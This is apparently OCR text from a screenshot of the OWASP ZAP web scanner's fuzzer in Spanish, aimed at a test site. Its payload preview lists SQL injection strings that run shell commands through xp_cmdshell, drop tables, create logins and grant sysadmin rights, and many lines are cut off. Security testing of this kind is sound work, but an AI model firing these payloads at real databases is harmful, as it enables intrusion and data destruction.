 Sesión sin Nombre - 20190506-193847 - OWASP ZAP 2.7.0
Archivo Editar Ver Analizar Reporte Herramientas Online Ayuda
Modo estándar
Fuzzer
Add Payload
Sitios
Fuzz Locations Opciones
Tipo: File Fuzzers
Archivos: Buscar Siguiente Buscar Anterior
Header: Vista Raw
Exploits
Format String Errors
HTTP
Headers
Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
# of ...
Add...
Eliminar
Payloads...
Processors...
GET
User-A
Firefo
Pragma
Cache-
Conten
Host:
Cookie
Payloads
Ubicación: Cabecer
Valor:
Payloads:
# Tipo
EC-html40/1
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tablespace tem
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('name', 'localh
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0x70) + char(0
LDAP Injection
1: |
2: !
Historia
Nuevo esca
Exportar
URLs vulnera
Processed
Remove without
rmation
Cancelar Añadir
ar Reset Start Fuzzer
GET http://webscantest.com/crawlsnags/infiniteparam_form.php?h1051...
GET http://webscantest.com/crawlsnags/infiniteparam_form.php?h1099...
Alertas 0 2 6 0
Escaneo actual 0 0 0 0 0 0 0